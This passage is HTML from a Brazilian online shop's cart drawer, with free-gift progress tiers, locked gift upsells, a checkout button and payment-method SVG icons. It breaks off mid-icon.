    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.08849557522124%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            <strong>1º Presente</strong>
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.13274336283186%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            <strong>2º Presente</strong>
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            <strong>3º Presente</strong>
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Carregando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
          
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container accent-color-accent-2'
  style="
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #61dc25;
    --selected-border-color: #61dc25;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    <style>
      .cart-drawer .cart-item--product-presente-misterioso {
        display: none;
      }
    </style>
    <cart-drawer-gift
      class='cart-drawer-gift upsell color-background-2 upsell--custom-bg upsell--border'
      data-selected="false"
      data-handle="presente-misterioso"
      data-id="47777189560626"
    >
      
        
        <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.5rem;'>
          Você está 
          <span>R$ 169,80</span>
         de distância de um presente grátis!
        </h3>
      
      <div class='upsell__container'>
        
          
          
            <div class='upsell__image'>
              <img
                src="//www.vivernoronha.org/cdn/shop/files/presente_misterioso_vivernoronha.png?v=1708066966&width=500"
                alt="Presente Misterioso"
                class="upsell__image__img"
                loading="lazy"
                width="auto"
                height="auto"
              >
              
                <div class='cart-drawer-gift__image__locked'>
                  <span class="lock"></span>
                </div>
              
            </div>
          
        
        <div class='upsell__content'>
          <div class='upsell__title'>
            <h3>
              Presente Misterioso
            </h3>
            
          </div>
          
            <div class='upsell__price upsell__price--separate'>
              
              <span class='regular-price'>
                
                  Grátis
                
              </span>
            </div>
          
        </div>
        
        <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_cqmDTK" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47777189560626">
            <button
              id="cart-drawer-gift-gift_cqmDTK-submit"
              type="submit"
              name="add"
              class="cart-primary-upsell__btn hidden"
              
            >
              buy now
            </button><input type="hidden" name="product-id" value="9040796254514" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
      </div>
    </cart-drawer-gift>
  
</div>
                
              

        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container accent-color-accent-2'
  style="
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #0bb7f7;
    --selected-border-color: #0bb7f7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    <style>
      .cart-drawer .cart-item--product-copia-de-suporte-escova-de-bambu-brinde {
        display: none;
      }
    </style>
    <cart-drawer-gift
      class='cart-drawer-gift upsell color-background-2 upsell--border'
      data-selected="false"
      data-handle="copia-de-suporte-escova-de-bambu-brinde"
      data-id="47819346575666"
    >
      
        
        <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.5rem;'>
          Você está 
          <span>R$ 254,70</span>
         de distância de um presente grátis!
        </h3>
      
      <div class='upsell__container'>
        
          
          
            <div class='upsell__image'>
              <img
                src="//www.vivernoronha.org/cdn/shop/files/Giftcard.png?v=1708930831&width=500"
                alt="GiftCard - Brinde"
                class="upsell__image__img"
                loading="lazy"
                width="auto"
                height="auto"
              >
              
                <div class='cart-drawer-gift__image__locked'>
                  <span class="lock"></span>
                </div>
              
            </div>
          
        
        <div class='upsell__content'>
          <div class='upsell__title'>
            <h3>
              GiftCard - Brinde
            </h3>
            
          </div>
          
            <div class='upsell__price upsell__price--separate'>
              
              <span class='regular-price'>
                
                  Grátis
                
              </span>
            </div>
          
        </div>
        
        <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_9A6igy" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47819346575666">
            <button
              id="cart-drawer-gift-gift_9A6igy-submit"
              type="submit"
              name="add"
              class="cart-primary-upsell__btn hidden"
              
            >
              buy now
            </button><input type="hidden" name="product-id" value="9051733033266" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
      </div>
    </cart-drawer-gift>
  
</div>
                
              

        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container accent-color-accent-2'
  style="
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d725de;
    --selected-border-color: #d725de;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    <style>
      .cart-drawer .cart-item--product-curso-horta-inteligente-brinde {
        display: none;
      }
    </style>
    <cart-drawer-gift
      class='cart-drawer-gift upsell color-background-2 upsell--border'
      data-selected="false"
      data-handle="curso-horta-inteligente-brinde"
      data-id="47824519266610"
    >
      
        
        <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.5rem;'>
          Você está 
          <span>R$ 339</span>
         de distância de um presente grátis!
        </h3>
      
      <div class='upsell__container'>
        
          
          
            <div class='upsell__image'>
              <img
                src="//www.vivernoronha.org/cdn/shop/files/1747363767.png?v=1747363816&width=500"
                alt="Curso Horta Inteligente - Brinde"
                class="upsell__image__img"
                loading="lazy"
                width="auto"
                height="auto"
              >
              
                <div class='cart-drawer-gift__image__locked'>
                  <span class="lock"></span>
                </div>
              
            </div>
          
        
        <div class='upsell__content'>
          <div class='upsell__title'>
            <h3>
              Curso Horta Inteligente - Brinde
            </h3>
            
          </div>
          
            <div class='upsell__price upsell__price--separate'>
              
              <span class='regular-price'>
                
                  Grátis
                
              </span>
            </div>
          
        </div>
        
        <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_VaHMpz" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47824519266610">
            <button
              id="cart-drawer-gift-gift_VaHMpz-submit"
              type="submit"
              name="add"
              class="cart-primary-upsell__btn hidden"
              
            >
              buy now
            </button><input type="hidden" name="product-id" value="9055166333234" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
      </div>
    </cart-drawer-gift>
  
</div>
                
              

        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Valor Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>R$ 0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-2'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <button type="button"
                id="CartDrawer-Checkout"
                class="cart__checkout-button button"
                onclick="yampiClick()"
                form="CartDrawer-Form"
                
                disabled
                
                >
                <span>
                Finalizar a compra
                
                </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"/><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"/></g></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"/><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"/><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 